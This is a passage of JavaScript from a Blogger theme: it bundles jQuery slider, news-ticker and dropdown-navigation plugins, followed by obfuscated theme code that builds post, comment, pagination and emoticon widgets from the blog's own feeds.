'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriBUhgd-68bVonjUQPsEGqIz10kXMJnLPevrtDizBAlb_OtrnwBJIFQATQ4gi5_VAhFB4aF6qIpWhsOFvtC-3efPq0FeMXi7M0JrLK9eXIIykmGxeDnKsrGfZJmp84BL7WAhvG53z-Zs/s1600/link.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xbEfY31xs7mbwSQYbjYb8IOUJBtEWrsVojkameTqhRChcrvAsVcWBQjBYqjeIWXNICVyFm8z44HNcTScV66xh2jsZ-KR0Ri6w4DWpBSmT7ZqJqCeUpMp_7YSemBFDqIxTgLHBF9ilZU/s1600/place.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqu9y61N25tP0OeFjPtpjmQX9dYRyR4NVt8Ju4bUJIOEquF7SiqgUVlhuP_RxHgGEb2rE_jtnvLQPX_KLLNad0xaxtN01AelXs8sIJOjurr2Zu0sMmUjyImTL8O7Hzz7qecd2MSGypuSs/s1600/contact.png'
];




// PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
/*http://unslider.com/*/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};


/*
SelectNav.js (v. 0.1)
Converts your <ul>/<ol> navigation into a dropdown list for small screens
https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();


//	END PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
_S8x15_ = ['','; expires=','; path=/',"=",";","=","=","",'-','dd','mm','yyyy','.item-thumbnail img','src','/s72-c/','/s72-c/','/s1600/','src','youtube.com','/default.','/default.','/mqdefault.','src','class','optimized','.item-thumbnail','.item-thumbnail','width','px','height','px','margin-top','px','width','px','height','px','margin-left','px','optimized','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','','','href','other','','/feed','rss','.blogspot.','blogspot','.wordpress.','wordpress','.tumblr.','tumblr','www.','','.','',' li','span','','(',')','<li class="menu-item">','</li>','<ul class="menu">','</ul>',' ul li span','','(',')',' ul','.widget','h2',' li','a','sub','has-sub','span','sub','has-sub','<div class="label-layout ','"><h2 class="title"><a href="','">','</a></h2><div class="content">','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','<div class="clear"></div></div>','.json .widget.Label','h2','','5','','[','[',']','(','(',')','[','(','','','ul li a','','href','ul li span','','/search/label/','/feeds/posts/default/-/','?alt=json-in-script&max-results=',"jsonp",'#top-header .LinkList li a','target','_blank','#sub-menu','#main-menu','.recent-posts','number','5','/feeds/posts/default?alt=json-in-script&max-results=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-posts','<div class="clear"></div>','.recent-posts','feed-data',"jsonp",'.recent-comments','number','5','/feeds/comments/default?alt=json-in-script&max-results=','','...','<div class="item item-',' item-first',' item-other','">','<a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a>:</h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-comments','<div class="clear"></div>','.recent-comments','feed-data',"jsonp",'.random-posts','number','5','/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/default?alt=json-in-script&max-results=','&start-index=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.random-posts','<div class="clear"></div>','.random-posts','feed-data',"jsonp","jsonp",'#break-news .label-layout .content .item','<li></li>','#break-news .label-layout .content','<ul id="ticker01"></ul>',"ul#ticker01",'#home-layout .label-layout.slider .content .item','<li></li>','#home-layout .label-layout.slider .content','<div class="banner"><ul></ul></div>','.banner','#side .widget > h2','<span class="active"></span>','#page-social .LinkList .widget-content ul','<div class="social-icons widget-content"><ul class="LinkList">','</ul><div class="clear"></div></div>','#follow-us .widget-content','','#side #tabs .widget','h2','','<span class="active" tab_id="','">','</span>','tab-active','<span tab_id="','">','</span>','tab-','<h2 class="tab-title">','</h2>','#side #tabs','#side #tabs h2 span','tab_id','#side #tabs h2 span','active','#side #tabs .widget','tab-active','active','#side #tabs .widget.tab-','tab-active','.widget.Label li span','(','',')','','font_size','','.post-body','font-size','px','.zoom-text','.post-body','font-size','px','','class','zoom-in-text','font_size','.post-body','font-size','px','.related-post .content span.text','/feeds/posts/default/-/','?max-results=0&alt=json-in-script','/feeds/posts/default/-/','?max-results=','&start-index=','&alt=json-in-script','','.related-post .content span.id','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.related-post .content','.related-post','hide',"jsonp","jsonp",'.nextprev_data .newer','href','.nextprev_data .older','href','.nextprev_data .home','href','.nextprev_data .url','href','.nextprev_data .type','.nextprev_data .newer','.nextprev_data .older','.nextprev_data .home','undefined','undefined','undefined','undefined','undefined','max-results=','max-results=','max-results=','max-results=','max-results=','max-results=','pgn=','pgn=','','','.paginations','totalResults',"openSearch:totalResults",'undefined','','<span class="current">','</span>','<a class="page-numbers" onclick="_fLoI(',')" href="#pgn=','">','</a>','<span class="extend">...</span>','</div>','entry','published','.','?','search','+','%2B','?updated-max=','&max-results=','#pgn=','/search?','?','/search?','GET','feeds/posts/summary?max-results=1&start-index=','',"xml",'/label/','GET','feeds/posts/summary/-/','?max-results=1&start-index=','',"xml",'search?q=','/p/','<ul class="page-numbers">','','<li><a class="page-home page-numbers" href="','">','</a></li>','<a class="page-home page-numbers" href="','">','</a>','','<li><a class="page-home page-numbers" href="','">','</a></li>','#pagination','/search?','GET','feeds/posts/summary?max-results=0',"xml",'/label/','/label/','?','GET','feeds/posts/summary/-/','?max-results=0',"xml",'item','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','','',':',".",':','<div class="item"><img src="','"/><div class="text">','</div></div>','#emo-box','<div class="clear"></div>','.comment-content',"g",'<img src="','" class="emo"/>','#emo-but a','#emo-box','#emo-box','#comment-post-message a','comment_picker','','facebook','.facebook-comment','display','block','#comment-post-message a.facebook','active','disqus','.disqus-comment','display','block','#comment-post-message a.disqus','active','.default-comment','display','block','#comment-post-message a.default','active','.comment-box','display','block','#comment-post-message a','active','#comment-post-message a','class','active','#comment-post-message a','active','active','.comment-box','display','none','facebook','.facebook-comment','comment_picker','facebook','disqus','.disqus-comment','comment_picker','disqus','.default-comment','comment_picker','default','.comment-box','display','block','.scrollup','bottom','10px','.scrollup','bottom','-100px','.scrollup',"html, body",'#PageList1 ul','id','res-menu-1','#main-menu ul','id','res-menu-2','res-menu-1','res-menu-2'];function _fPjC(c_name,value,exdays){var _vLvW=new Date();_vLvW.setDate(_vLvW.getDate()+exdays);var _vIiF=escape(value)+((exdays==null)?_S8x15_[0]:_S8x15_[1]+_vLvW.toUTCString())+_S8x15_[2];document.cookie=c_name+_S8x15_[3]+_vIiF;}function _fReH(c_name){var _vIfP,_vShF,y,ARRcookies=document.cookie.split(_S8x15_[4]);for(_vIfP=0;_vIfP<ARRcookies.length;_vIfP++){_vShF=ARRcookies[_vIfP].substr(0,ARRcookies[_vIfP].indexOf(_S8x15_[5]));y=ARRcookies[_vIfP].substr(ARRcookies[_vIfP].indexOf(_S8x15_[6])+1);_vShF=_vShF.replace(/^\s+|\s+$/g,_S8x15_[7]);if(_vShF==c_name){return unescape(y);}}}function _fCcS(pub_date,format){pub_date=pub_date.split(_S8x15_[8]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_S8x15_[9],dd);format=format.replace(_S8x15_[10],mm);format=format.replace(_S8x15_[11],yyyy);return format;}function _fVsP(){var _vKaF=true;$(_S8x15_[12]).each(function(){var _vKzM=$(this).attr(_S8x15_[13]);if(_vKzM!=null){if(_vKzM.indexOf(_S8x15_[14])!=-1){_vKzM=_vKzM.replace(_S8x15_[15],_S8x15_[16]);$(this).attr(_S8x15_[17],_vKzM);}else if(_vKzM.indexOf(_S8x15_[18])!=-1){if(_vKzM.indexOf(_S8x15_[19])!=-1){_vKzM=_vKzM.replace(_S8x15_[20],_S8x15_[21]);$(this).attr(_S8x15_[22],_vKzM);}}}var _vSwF=$(this).attr(_S8x15_[23]);var _vDuH=false;if(_vSwF!=null){if(_vSwF.indexOf(_S8x15_[24])==-1){_vDuH=true;}}else{_vDuH=true;}if(_vDuH){h=Number($(this).height());w=Number($(this).width());if(h==0||w==0){_vKaF=false;return;}th=Number($(this).parents(_S8x15_[25]).height());tw=Number($(this).parents(_S8x15_[26]).width());new_w=(w/h)*th;new_h=th;if(new_w<tw){new_w=tw;new_h=(h/w)*tw;margin_top=-((new_h-th)/2);$(this).css(_S8x15_[27],new_w+_S8x15_[28]);$(this).css(_S8x15_[29],new_h+_S8x15_[30]);$(this).css(_S8x15_[31],margin_top+_S8x15_[32]);}else{margin_left=-((new_w-tw)/2);$(this).css(_S8x15_[33],new_w+_S8x15_[34]);$(this).css(_S8x15_[35],new_h+_S8x15_[36]);$(this).css(_S8x15_[37],margin_left+_S8x15_[38]);}$(this).addClass(_S8x15_[39]);}});if(!_vKaF){setTimeout(function(){_fVsP();},50);}}$(window).load(function(){});$(window).resize(function(){});function _fKyO(content){var _vKzM=_S8x15_[40];var _vCfQ=_S8x15_[41];var _vPvG=_S8x15_[42];var _vNnX=_S8x15_[43];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);}}}if(_vKzM==_S8x15_[44]){_vCfQ=_S8x15_[45];_vPvG=_S8x15_[46];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0+_vCfQ.length);if(index0!=-1){_vKzM=content.substring(index0+_vCfQ.length,index1);}}}if(_vKzM==_S8x15_[47]){_vCfQ=_S8x15_[48];_vPvG=_S8x15_[49];_vNnX=_S8x15_[50];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);_vKzM=_vKzM.replace(_S8x15_[51],_S8x15_[52]);_vKzM=_vKzM.replace(_S8x15_[53],_S8x15_[54]);_vKzM=_vKzM.replace(_S8x15_[55],_S8x15_[56]);_vKzM=_S8x15_[57]+_vKzM+_S8x15_[58];}}}}return _vKzM;}function _fEcC(json){var _vKhL=new Object();var _vRvP=/<\S[^>]*>/g;_vKhL.id=json.feed.id.$t;key=_S8x15_[59];_vWdJ=_vKhL.id.indexOf(key);_vKhL.id=_vKhL.id.substring(_vWdJ+key.length);_vKhL.id=_vKhL.id.replace(_S8x15_[60],_S8x15_[61]);_vKhL.cate=new Array();if(_S8x15_[62] in json.feed){for(_vIfP=0;_vIfP<json.feed.category.length;_vIfP++){_vKhL.cate[_vIfP]=json.feed.category[_vIfP].term;}}_vKhL.title=_S8x15_[63];if(_S8x15_[64] in json.feed){_vKhL.title=json.feed.title.$t;}_vKhL.subtitle=_S8x15_[65];if(_S8x15_[66] in json.feed){_vKhL.subtitle=json.feed.subtitle.$t;}_vKhL.admin=new Object();_vKhL.admin.name=_S8x15_[67];_vKhL.admin.uri=_S8x15_[68];_vKhL.admin.avatar=_S8x15_[69];if(_S8x15_[70] in json.feed.author[0]){_vKhL.admin.name=json.feed.author[0].name.$t;}if(_S8x15_[71] in json.feed.author[0]){_vKhL.admin.uri=json.feed.author[0].uri.$t;}if(_S8x15_[72] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_S8x15_[73]){_vKhL.admin.avatar=json.feed.author[0].gd$image.src;}}_vKhL.total_entry=Number(json.feed.openSearch$totalResults.$t);_vKhL.start_index=Number(json.feed.openSearch$startIndex.$t);_vKhL.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vKhL.entry_number=0;if(_S8x15_[74] in json.feed){_vKhL.entry_number=json.feed.entry.length;}_vKhL.entry=new Array();for(_vIfP=0;_vIfP<_vKhL.entry_number;_vIfP++){_vKhL.entry[_vIfP]=new Object();temp=new Object();entry=json.feed.entry[_vIfP];temp.id=entry.id.$t;key=_S8x15_[75];_vWdJ=temp.id.indexOf(key);temp.id=temp.id.substring(_vWdJ+key.length);temp.published=_S8x15_[76];if(_S8x15_[77] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_S8x15_[78] in entry){for(_vGlO=0;_vGlO<entry.category.length;_vGlO++){temp.cate[_vGlO]=entry.category[_vGlO].term;}}temp.title=_S8x15_[79];if(_S8x15_[80] in entry){temp.title=entry.title.$t;}temp.content=_S8x15_[81];if(_S8x15_[82] in entry){temp.content=entry.content.$t;}temp.summary=_S8x15_[83];if(_S8x15_[84] in entry){temp.summary=entry.summary.$t;}if(temp.summary==_S8x15_[85]){temp.summary=temp.content.replace(_vRvP,_S8x15_[86]);}if(temp.content==_S8x15_[87]){temp.content=temp.summary;}temp.link=_S8x15_[88];temp.reply_label=_S8x15_[89];if(_S8x15_[90] in entry){for(_vGlO=0;_vGlO<entry.link.length;_vGlO++){if(entry.link[_vGlO].rel==_S8x15_[91]){temp.link=entry.link[_vGlO].href;}if(entry.link[_vGlO].rel==_S8x15_[92]){temp.reply_label=entry.link[_vGlO].title;}}}temp.author=new Object();temp.author.name=_S8x15_[93];temp.author.uri=_S8x15_[94];temp.author.avatar=_S8x15_[95];a0=entry.author[0];if(_S8x15_[96] in a0){temp.author.name=a0.name.$t;}if(_S8x15_[97] in a0){temp.author.uri=a0.uri.$t;}if(_S8x15_[98] in a0){if(a0.gd$image.src!=_S8x15_[99]){temp.author.avatar=a0.gd$image.src;}}temp.thumbnail=_S8x15_[100];if(_S8x15_[101] in entry){temp.thumbnail=entry.media$thumbnail.url;}temp.reply_number=0;if(_S8x15_[102] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_S8x15_[103],_S8x15_[104]);temp.reply_to=_S8x15_[105];temp.reply_json=_S8x15_[106];temp.reply_title=_S8x15_[107];if(_S8x15_[108] in entry){temp.reply_to=entry[_S8x15_[109]].href;temp.reply_json=entry[_S8x15_[110]].source;temp.reply_json=temp.reply_json.replace(_S8x15_[111],_S8x15_[112]);temp.reply_json=temp.reply_json+_S8x15_[113];}temp.pid=_S8x15_[114];if(_S8x15_[115] in entry){for(_vGlO=0;_vGlO<entry.gd$extendedProperty.length;_vGlO++){if(entry.gd$extendedProperty[_vGlO].name==_S8x15_[116]){temp.pid=entry.gd$extendedProperty[_vGlO].value;}}}temp.pid=temp.pid.replace(_S8x15_[117],_S8x15_[118]);_vKhL.entry[_vIfP]=temp;}return _vKhL;}function _fFiG(str,key){if(str==null){str=_S8x15_[119];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(_vWdJ+key.length);}return str;}function _fEoQ(str,key){if(str==null){str=_S8x15_[120];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(0,_vWdJ);}return str;}function _fIvH(selector){var _vSuT=$(selector).attr(_S8x15_[121]);var _vWoR=_S8x15_[122];if(_vSuT!=_S8x15_[123]&&_vSuT!=null){if(_vSuT.indexOf(_S8x15_[124])!=-1){_vWoR=_S8x15_[125];}else if(_vSuT.indexOf(_S8x15_[126])!=-1){_vWoR=_S8x15_[127];}else if(_vSuT.indexOf(_S8x15_[128])!=-1){_vWoR=_S8x15_[129];}else if(_vSuT.indexOf(_S8x15_[130])!=-1){_vWoR=_S8x15_[131];}else{_vWoR=selector.hostname;_vWoR=_vWoR.replace(_S8x15_[132],_S8x15_[133]);_vWoR=_fEoQ(_vWoR,_S8x15_[134]);}}return _vWoR;}function _fEaY(selector){var _vGzM=_S8x15_[135];$(selector+_S8x15_[136]).each(function(){$(this).find(_S8x15_[137]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[138]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[139])!=-1&&_vXrQ.indexOf(_S8x15_[140])!=-1){$(this).remove();}}});_vGzM+=_S8x15_[141]+$(this).html()+_S8x15_[142];});_vGzM=_S8x15_[143]+_vGzM+_S8x15_[144];$(selector).html(_vGzM);}function _fAiR(subsel,mainsel){_fEaY(mainsel);$(subsel+_S8x15_[145]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[146]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[147])!=-1&&_vXrQ.indexOf(_S8x15_[148])!=-1){$(this).remove();}}});$(subsel+_S8x15_[149]).each(function(){var _vQyA=this;var _vKeD=$(_vQyA).parents(_S8x15_[150]).find(_S8x15_[151]).text();$(mainsel+_S8x15_[152]).each(function(){var _vMoP=this;$(_vMoP).find(_S8x15_[153]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[154]);$(_vMoP).addClass(_S8x15_[155]);$($(_vQyA)).appendTo($(_vMoP));}});$(_vMoP).find(_S8x15_[156]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[157]);$(_vMoP).addClass(_S8x15_[158]);$($(_vQyA)).appendTo($(_vMoP));}});});});}var _vNpE=new Array();var _vUpR=0;var _vKiC=0;function _fXbF(){for(var _vWdJ=0;_vWdJ<_vUpR;_vWdJ++){_vKiC=_vWdJ;_vNpE[_vWdJ].holder.always(function(json){_vNpE[_vKiC].json=_fEcC(json);var _vZkP=_S8x15_[159]+_vNpE[_vKiC].type+_S8x15_[160]+_vNpE[_vKiC].url+_S8x15_[161]+_vNpE[_vKiC].title+_S8x15_[162];for(var _vIfP=0;_vIfP<_vNpE[_vKiC].json.entry.length;_vIfP++){var _vYrE=_vNpE[_vKiC].json.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[163]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[164]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[165];}_vZkP+=_S8x15_[166]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[167];}else{_vZkP+=_S8x15_[168];}_vZkP+=_S8x15_[169];_vZkP+=_S8x15_[170]+_vYrE.link+_S8x15_[171]+thumbnail+_S8x15_[172];var _vCeH=_S8x15_[173]+_vYrE.reply_to+_S8x15_[174]+_vYrE.reply_number+_S8x15_[175]+_vYrE.link+_S8x15_[176]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[177];_vZkP+=_S8x15_[178]+_vCeH+_S8x15_[179];_vZkP+=_S8x15_[180]+_vYrE.link+_S8x15_[181]+_vYrE.title+_S8x15_[182];_vZkP+=_S8x15_[183]+_vCeH+_S8x15_[184];_vZkP+=_S8x15_[185]+_vYrE.summary+_S8x15_[186];_vZkP+=_S8x15_[187]+_vCeH+_S8x15_[188];_vZkP+=_S8x15_[189];}_vZkP+=_S8x15_[190];$(_vNpE[_vKiC].selector).replaceWith(_vZkP);});}_fWqM();}function _fKiI(){$(_S8x15_[191]).each(function(){var _vKeD=$(this).find(_S8x15_[192]).text();var _vCcG=_S8x15_[193];var _vXwG=_S8x15_[194];if(_vKeD!=null&&_vKeD!=_S8x15_[195]){if(_vKeD.indexOf(_S8x15_[196])!=-1){_vCcG=_fFiG(_vKeD,_S8x15_[197]);_vCcG=_fEoQ(_vCcG,_S8x15_[198]);}if(_vKeD.indexOf(_S8x15_[199])!=-1){_vXwG=_fFiG(_vKeD,_S8x15_[200]);_vXwG=_fEoQ(_vXwG,_S8x15_[201]);}_vKeD=_fEoQ(_vKeD,_S8x15_[202]);_vKeD=_fEoQ(_vKeD,_S8x15_[203]);}_vNpE[_vUpR]=new Object();_vNpE[_vUpR].title=_vKeD;_vNpE[_vUpR].type=_vCcG;_vNpE[_vUpR].number=Number(_vXwG);_vNpE[_vUpR].selector=this;_vNpE[_vUpR].label=_S8x15_[204];_vNpE[_vUpR].url=_S8x15_[205];_vNpE[_vUpR].holder=null;_vNpE[_vUpR].finished=false;_vNpE[_vUpR].json=new Object();$(this).find(_S8x15_[206]).each(function(){if(_vNpE[_vUpR].label==_S8x15_[207]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=$(this).attr(_S8x15_[208]);}});$(this).find(_S8x15_[209]).first().each(function(){if(_vNpE[_vUpR].label==_S8x15_[210]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=_S8x15_[211]+encodeURIComponent($(this).text());}});_vUpR++;});for(var _vIfP=0;_vIfP<_vUpR;_vIfP++){_vNpE[_vIfP].holder=$.get(_S8x15_[212]+encodeURIComponent(_vNpE[_vIfP].label)+_S8x15_[213]+_vNpE[_vIfP].number,function(json){for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){_vNpE[_vGlO].finished=true;break;}}for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){break;}}if(_vGlO==_vUpR){setTimeout(function(){_fXbF()},100);}},_S8x15_[214]);}}$(_S8x15_[215]).each(function(){$(this).addClass(_fIvH(this));$(this).attr(_S8x15_[216],_S8x15_[217]);});_fAiR(_S8x15_[218],_S8x15_[219]);_fKiI();$(_S8x15_[220]).each(function(){var _vXwG=$(this).attr(_S8x15_[221]);if(isNaN(_vXwG)){_vXwG=_S8x15_[222];}$.get(_S8x15_[223]+_vXwG,function(json){var _vCtB=_fEcC(json);var _vZkP=_S8x15_[224];for(var _vIfP=0;_vIfP<_vCtB.entry.length;_vIfP++){var 